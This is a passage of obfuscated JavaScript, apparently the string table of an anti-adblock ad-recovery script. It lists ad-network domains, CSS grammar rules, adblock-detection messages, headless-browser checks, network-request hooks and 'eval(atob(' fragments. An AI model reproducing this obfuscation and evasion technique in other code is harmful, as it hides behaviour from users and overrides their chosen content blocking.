p|scroll|auto]{1,2}|<-non-standard-overflow>','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','none|repeat(\x20<length-percentage>\x20)','_top','dvmin','replaceChild','aniview.com','requestAnimationFrame','\x20used\x20missed\x20syntax\x20definition\x20','[data-ad-slot]','[proportional-nums|tabular-nums]','browserKind','validate','text-ad','searchParams','setTargetingForGPTAsync','gumgum.com','none|<shadow-t>#','text_ad','_self','<time>|none|x-weak|weak|medium|strong|x-strong',',\x20scrollX:\x20','ad-','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','hookWindowProperty\x20Error:\x20','status','none|[weight||style||small-caps||position]','element\x20display\x20none\x20important','before\x20doesn\x27t\x20belong\x20to\x20list','Unexpected\x20end\x20of\x20input','navigator.productSub\x20is\x20undefined','compareByOriginalPositionsNoSource','(\x5cs|>)','ops','[auto|<length-percentage>]{1,4}','createSession','poster','none|<filter-function-list>','<\x27min-inline-size\x27>','endpoint','consumeFunctionName','removeEventListener',';\x20Partitioned','auto|inter-character|inter-word|none','translateY(\x20<length-percentage>\x20)','https://consent.edinburghnews.scotsman.com','<compound-selector>#','simpli.fi','not-','<media-in-parens>\x20[or\x20<media-in-parens>]+','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','MatchOnce','players','lvmin','remove','dpcm','Document_referrer','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<color-stop-length>|<color-stop-angle>','Delim\x20\x22','gptFetch','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','ZGdnbg==','<div\x20class=\x22CAN_content\x22>','functionBind','none|circle|disc|square','rad','middle','clearTimeout','gpt-','localStorage','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','option\x20path\x20is\x20invalid','r2b2.cz','stndz-','method','memoryLimitThreshold','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','`\x20structure\x20definition','hypot(\x20<calc-sum>#\x20)','text','allowPrebid','insertAdjacentHTML','main_richload','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','fromSourceMap','captureEvents','sunderlandecho.com','installedModules','succeedscene.com','MSG_SYN','<custom-property-name>','toString','scanWord','cqb','frameElement','resolve','auto|none|enabled|disabled','<outline-radius>','lookupOffsetNonSC','Hyphen\x20minus','securepubads.g.doubleclick.net','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','fetch:\x20','adfit','fields','tokenEnd','anonymous','appier.net','.end','silent','domain','<blend-mode>#','Node','stopImmediatePropagation','XMLHttpRequest_send','SYN','/gpt/setup','matchMedia','meta[name=\x22as-tester-handler-added\x22]','XMLHttpRequest','svh','content-security-policy','usedJSHeapSize','contents|none','asin(\x20<calc-sum>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','gpt-ima-adshield','callPhantom','visible|hidden|clip|scroll|auto','SyntaxReferenceError','<line-width>{1,4}','MSG_ACK','mediaType','nearest|up|down|to-zero','cesoirtv.com','lookupTypeNonSC','findValueFragments','vmax','rotate(\x20[<angle>|<zero>]\x20)','banner-ad','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','Percentage','as_apply','<hex-color>|<absolute-color-function>|<named-color>|transparent','MozAppearance','none|[<shape-box>||<basic-shape>]|<image>','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','.setPAAPIConfigForGPT','gigacalculator.com','none|both|horizontal|vertical|block|inline','Unknown\x20type','replaceScriptElementAsync','Document_getElementsByClassName','print','Boolean','none|all','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','none|<url>','History_replaceState','<div','normal|light|dark|<palette-identifier>','visible','Terminate\x20-\x20non-auto-recovery','https://consent.up.welt.de','HTMLLinkElement_href','entries','adingo.jp','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','sin(\x20<calc-sum>\x20)','<html','creativecdn.com','AtrulePrelude','isFirefox','Yml4cXJod245emptNTRvMTJmZTBz','parentElement','rng','permissions','<url>+','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','XMLHttpRequest_statusText','iframe[name=\x22','[<box>|border|padding|content|text]#','translateZ(\x20<length>\x20)','Exception\x20occurred\x20in\x20hooked\x20property\x20','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','ima://','this.href=\x27https://paid.outbrain.com/network/redir','visit','cqmax','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','XMLHttpRequest_status','impactify.media','script:','INVENTORY_FRAME','reserved1','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','/cdn/adx/open/integration.html','adshield_apply','`\x20is\x20missed','`\x20should\x20contain\x20a\x20prelude','html','adUnitPath','focus','forceBraces','requestNonPersonalizedAds','parse','cultureg','ads-','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','adtrafficquality.google','gemius.pl','https://hbopenbid.pubmatic.com/translator','option\x20sameSite\x20is\x20invalid','/f.min.js','Response','auto|wrap|nowrap','adsdk.microsoft.com','auto|never|always|<absolute-size>|<length>','general-enclosed','gpt-adshield','proper.io','\x20is\x20blocked','auto|fixed','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','auto|start|end|left|right|center|justify','r2b2.io','document.documentElement\x20is\x20undefined','children','devicePixelRatio','gptFetchSlots','prepend','findDeclarationValueFragments','<\x27left\x27>','<script>','<font-weight-absolute>|bolder|lighter','<line-width>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','pubstack','MSG_ACK_VISIBLE','monitoring','aXJycg==','<single-animation-composition>#','<length-percentage>','domcontentloaded','pbjsList','https://googleads.g.doubleclick.net/pagead/ads','cap','tokens','<\x27border-bottom-right-radius\x27>','bidder','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','lax','timeout','toPrimitive','<transform-function>+','<\x27padding-left\x27>','adthrive','columns','adshield-native','img_dggnaogcyx5g7dge2a9x2g7yda9d','adClosed','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','[<page-selector>#]?','getLastListNode','as_','HTMLImageElement_srcset','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','extra','childNodes','webkitPersistentStorage','className','type','<\x27inset\x27>','splitCookiesString','Identifier','auto|<string>','\x20used\x20broken\x20syntax\x20definition\x20','dppx','<length>','blocked_filters','Invalid\x20base64\x20digit:\x20','data:','flux.jp','[<length>|<number>]{1,4}','upload','Window_frames','HTMLLinkElement_as','toLog','_WEBDRIVER_ELEM_CACHE','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','pubads','adhesion','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','gpt_limited','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<alpha-value>','signal','pb_','redirected','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','Destroying\x20blocked\x20slots\x20:\x20','destroySlots','matchAll','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<image>|<color>','components','text-ad-links','auto|<integer>','smartadserver.com','normal|<string>','for','cssText','https://pagead2.googlesyndication.com/gampad/ads','css','papi','isEmpty','aWQ=','includeHosts','mfadsrvr.com','shift','initLogUploadHandler','.start','[alternate||[over|under]]|inter-character','https://s.teag.ad-shield.io/2/857374/analytics.js','none|[first||[force-end|allow-end]||last]','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','comment-token','lookupOffset','keepOriginalAcceptableAds','tcloaded','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','windowExternal','option\x20encode\x20is\x20invalid','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','readyState','edgios','[id^=\x22div-gpt-\x22]','didomi-','https://consent.programme.tv','pub_300x250','WebKitMediaKeys','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','window.parent.parent.apstag.runtime.callCqWrapper','awesomium','<namespace-prefix>?\x20[<string>|<url>]','adWrapper','AtruleDescriptor','__webdriver_script_function','<custom-ident>\x20:\x20<integer>+\x20;','[object\x20Intl]','naver','yellowblue.io','unknown','<bg-image>#','shouldHookDomContentLoadedLateListeners','advertisement','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','data-owner','<family-name>','blur(\x20<length>\x20)','protectUrlContext','removeAttribute','Document','fGAJJ1JxajZDTldIXUk4c3g3dTNm','navigator.plugins.length\x20is\x20undefined','original','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','__as_xhr_onload','adv-','throw\x20new\x20Error();','only','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','gecko','gpt-adingo','<counter-style-name>|symbols(\x20)','XMLHttpRequest_responseText','<track-size>+','center|start|end|flex-start|flex-end','strict','iterations','https://btlr.sharethrough.com/universal/v1','adx.digitalmatter.services','`\x20has\x20no\x20known\x20descriptors','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','document_getElementById','description','IdSelector','https://prg.smartadserver.com/prebid/v1','Expect\x20`','https://consent.halifaxcourier.co.uk','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<media-not>|<media-and>|<media-in-parens>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27border-top-style\x27>','y.one.impact-ad.jp','[data-ad-name]','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','__fxdriver_unwrapped','kargo-','Profile','atrule','1rx.io','applyRatio','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','https://ghb.adtelligent.com/v2/auction/','Text','lvi','HTMLFormElement_target','none|<offset-path>||<coord-box>','rightComparison','skewX(\x20[<angle>|<zero>]\x20)','https://report.ad-shield.cc/','eval(atob(\x27','handleEvent','has','readSequence','42oxsPNE','firefox_etp_enabled','default','timeZone','skip-node','isGecko','opt/','s2s.t13.io','v7.5.33','cef','some','sleipnir/','<number-zero-one>','adroll.com','_blank','ads.blogherads.com','is_brave','auto|none|text|all','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','core-ads','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','arkadium-aps-tagan.adlightning.com','attributes','filter','content|<\x27width\x27>','rest','admaru.net','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','encodeId','webDriver','kobe-journal.com','properties','https://fb.content-loader.com','publisherId','<bg-position>#','scroll','<\x27max-inline-size\x27>','skin_wrapper','eat','presage.io','createElement','quizlet.com','marker-start','publisher1st.com','valueOf','<bg-size>#','doubleverify.com','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','mozInnerScreenX','read','flux-cdn.com','data','[<length-percentage>|auto]{1,2}|cover|contain','[<compound-selector>?\x20<pseudo-compound-selector>*]!','scribens.fr','elem','<family-name>#','pos','c3ZtbQ==','cpmstar.com','element','gpt-clickio','list','<relative-selector>#','hasAttribute','trimLeft','MatchGraph','que','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','endsWith','<\x27right\x27>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','webGL','[restore-rejections]\x20handleQueued\x20fetch','alert','none|text|all|-moz-none','pseudo','auth','dsp-service.adtarget.biz','lvh','<target-counter()>|<target-counters()>|<target-text()>','Node_appendChild','<combinator>?\x20<complex-real-selector>','Unknown\x20type:\x20','about:','clearInterval','blur','postrelease.com','[none|<custom-ident>]#','parseRulePrelude','<complex-real-selector-list>','signalStatus','[auto|reverse]||<angle>','https://prebid.trustedstack.com/rtb/trustedstack','airtory.com','preventDefault','slice|clone','none|all|[digits\x20<integer>?]','declarationList','platform','class\x20extends\x20self.XMLHttpRequest','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','logicieleducatif.fr','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','option\x20domain\x20is\x20invalid','none|<single-transition-property>#','marker-mid','()\x20=>\x20version','consumeNumber','next','Enum','shouldStorageWaitForTcf','pagead2.googlesyndication.com','VENDOR','from|to|<percentage>|<timeline-range-name>\x20<percentage>','div\x20{}','HTMLElement','even','https://t.html-load.com','auto|none|preserve-parent-color','window.PluginArray\x20is\x20undefined','calledSelenium','.constructor','getSetCookie','__gads=ID=','cmd','end','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','__esModule','toStringTag','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','getSizes','syntaxStack','tcString','getPropertyValue','unsafe|safe','gpt-andbeyond','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','query',';\x20Path=',')-token','scroll(\x20[<axis>||<scroller>]?\x20)','https://fastlane.rubiconproject.com/a/api/fastlane.json','excludeHosts','nodeType','nullable','checkStructure','localeCompare','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','getBidResponses','Unknown\x20property','acceptableAdsBait','ADS_FRAME','HTMLImageElement_attributionSrc','360yield.com','_version','Intl','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','link[rel=\x22stylesheet\x22][href*=\x22','.pages.dev','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','`\x20node\x20type\x20definition','linear|<cubic-bezier-timing-function>|<step-timing-function>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','[restore-rejections]\x20restoreDeferredRejections__adblock','auto|touch','dispatchEvent','container','as_handler_set','c204ZmtocndhOTR5MGV1cGoybnEx','sparteo.com','running|paused','Failed\x20to\x20detect\x20bot:','HTMLImageElement','Atrule','<\x27caret-color\x27>||<\x27caret-shape\x27>','<ns-prefix>?\x20<ident-token>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Window_fetchLater','Wrong\x20value\x20`','bricks-co.com','pop','Document_querySelector','Terminate\x20-\x20non-adblock','DateTimeFormat','redirect','normal|<feature-tag-value>#','pageview_id','read-only|read-write|read-write-plaintext-only','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','at-keyword-token','GeneralEnclosed','scanSpaces','Navigator','.umogames.com','domain\x20switch:\x20no\x20src\x20attribute','media.net','<position>','PseudoClassSelector','event','adapi.inlcorp.com','block|inline|run-in','<\x27margin-inline-end\x27>','blob:','window.top.apstag.runtime.callCqWrapper','outerHeight','addConnectionHandler','[<length-percentage>|top|center|bottom]#','HTMLMetaElement_content','randomUUID','.getAdserverTargeting','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','/cgi-bin/PelicanC.dll','evalLength','banner_ad','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','updateCursors','interval','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','content|fixed','knowt.com','command','anymind360.com','Element_innerHTML','Active\x20auto\x20recovery:\x20index\x20','slot_element_id','Nth','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','N/A','8573741755808484570000','normal|[<number>\x20<integer>?]','attributeFilter','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','addType_','ports','base','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','urlGenerate','sdk_version','INTERSTITIAL','ac-','navigator.mimeTypes\x20is\x20undefined','<\x27inline-size\x27>','adthrive.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','term','hasOwnProperty','webkitMediaStream','orientation','replaceAll','/cou/api_reco.php','getOwnPropertyDescriptor','Document_getElementsByTagName','allocateCursor','__prehooked','\x0a\x20\x20syntax:\x20','<\x27border-style\x27>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','advertiserId','unit','script-src-elem','adnxs.net','https://exchange.kueezrtb.com/prebid/multi/','cursor','WebGLRenderingContext\x20is\x20null','Bad\x20syntax','__proto__','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','cdn.nidan.d2c.ne.jp','recovery_adm_click_ar','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','getAttribute','ad01','xyz|xyz-d50|xyz-d65','requestBids','https://cmp.autobild.de','https://imasdk.googleapis.com','History','appsflyer.com','economy|exact','HTMLAnchorElement_port','<line-style>{1,4}','exportSnapshot','jg7y.quizlet.com','deg','[data-id^=\x22div-gpt-ad\x22]','svw','idRegex','Combinator\x20is\x20expected','defaultPrevented','optable.co','__lastWatirAlert','[<length>|<percentage>]{1,4}','matcher','isParentsDisplayNone','<pseudo-element-selector>\x20<pseudo-class-selector>*','SVGElement','throw','https://cmp.computerbild.de','CanvasCaptureMediaStream','</script><script\x20src=\x22','Identifier\x20or\x20parenthesis\x20is\x20expected','as-tester-handler-added','start|end|left|right|center|justify|match-parent','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','none|left|right|both|inline-start|inline-end','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','JSON','interstitial','<number>','parent','false','__fr','border','eval','Document_write','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','argument\x20name\x20is\x20invalid','auto|loose|normal|strict|anywhere','window.process\x20is','function-token','isChannelConnected','requestIdleCallback','getTokenStart','<ident>\x20[\x27.\x27\x20<ident>]*','is_limited_ads','num','return','exclusionRules','none|<image>','navigator.appVersion\x20is\x20undefined','brainlyads.com','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','sizes','<\x27flex-shrink\x27>','length','add|subtract|intersect|exclude','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<\x27width\x27>','defineOutOfPageSlot','samsungbrowser','<mask-reference>#','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','matchProperty',';\x20Max-Age=','northernirelandworld.com','<\x27margin-block-start\x27>','http://localhost','<\x27align-self\x27>|anchor-center','add','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','tail','adChoice','json','HTMLVideoElement_src','httpOnly','rtt','<string>|<custom-ident>+','source','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','SelectorList','dbm_d','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','exec','slotElementId','HTMLIFrameElement_name','PerformanceEntry','getStorageUpdates','reason','opacity(0)','hash-token','replaceState','insertRule','side_ad','cnlwYQ==','HTMLIFrameElement_contentWindow','checkAtrulePrelude','reduceRight','//#\x20sourceURL=rtb_adm.js','comma-token','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','ins.adsbygoogle','<!--','<shape>|auto','<\x27justify-self\x27>|anchor-center','prev_iu_szs','circle|ellipse','cssWideKeywordsSyntax','<string>','static-cdn.spot.im','reserved2Output','At-rule\x20`@','advertisement__label','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','break','a-mx.com','display\x20none','statusText','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','flip-block||flip-inline||flip-start','https://07c225f3.online','tpmn','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','compareByGeneratedPositionsDeflatedNoLine','adContainer','start|center|end|justify','all|<custom-ident>','border-box|content-box|margin-box|padding-box','cssRules','Identifier\x20is\x20expected\x20but\x20function\x20found','_phantom','MessageEvent','vmin','closest','topics.authorizedvault.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','ddg/','webkit','adv-space','gpt-interworks',',\x20height:\x20','DOMParser_parseFromString','bind','https://cdn.privacy-mgmt.com','[diagonal-fractions|stacked-fractions]','Function.prototype.bind\x20is\x20undefined','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','normal|always','<complex-selector>#','sessionId','sameSite','auto|from-font|<length>|<percentage>','auto|balance|stable|pretty','<\x27margin-left\x27>{1,2}','noopener','is_acceptable_ads_blocked','<visual-box>||<length\x20[0,∞]>','https://fb2.html-load.com','Blocked\x20slot\x20define:\x20[','svi','[<predefined-rgb-params>|<xyz-params>]','<\x27top\x27>{1,2}','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','__as_xhr_open_args','andbeyond.media','HTMLScriptElement_src','configIndex','_ads','redir','No\x20element\x20indexed\x20by\x20','CSSStyleSheet','debug','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','whale','cachedResultIsInAdIframe','<media-in-parens>\x20[and\x20<media-in-parens>]+','title','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','!(function(){','Hex\x20or\x20identifier\x20is\x20expected','this.postMessage(...arguments)','data-target','consumeUntilBalanceEnd','privacymanager.io','option\x20priority\x20is\x20invalid','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','as_debug','Function_toString','walkContext','bqstreamer.com','<\x27max-block-size\x27>','intersectionRatio','/static/topics/topics_frame.html','as-search-','indiatimes.com','lines','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','XMLHttpRequest_responseURL','appiersig.com','\x22googMsgType\x22','Element_querySelector','<ident>','once','firstCharOffset','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','[block|inline|x|y]#','unset','skimresources.com','adsappier.com','Semicolon\x20or\x20block\x20is\x20expected','findAll','[<length>{2,3}&&<color>?]','2mdn.net','port2','contentsfeed.com','getTargeting','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','deep','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','gacraft.jp','connectad.io','https://mp.4dex.io/prebid','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','agrvt.com','[<container-name>]?\x20<container-condition>','none|chained','fullscreen','as_skip','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','\x0a\x20\x20','<bg-clip>#','/container.html','<integer>&&<symbol>','anyclip.com','consumeUntilLeftCurlyBracket','unrulymedia.com','\x0a\x20\x20\x20value:\x20','atmedia.hu','floor','issue','out_of_page','search','criteo.com','Equal\x20sign\x20is\x20expected','/dbm/ad','parseWithFallback','peek','credentials','infinite|<number>','<\x27align-content\x27>\x20<\x27justify-content\x27>?','refinery89.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','<keyframe-block>+','Number\x20sign\x20is\x20expected','none|all|<dashed-ident>#','w2g','map','Script','hadron.ad.gt','Node_insertBefore','responseXML','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','__phantomas','<\x27margin-inline\x27>','urlParse','isInAdIframe','lookupType','prebid','separate|collapse|auto','ad.as.amanad.adtdp.com','[none|<dashed-ident>]#','normal|bold|<number\x20[1,1000]>','direction','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','lep.co.uk','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','Worker','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','read-only|read-write|write-only','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','__fxdriver_evaluate','last','[getDecodedLo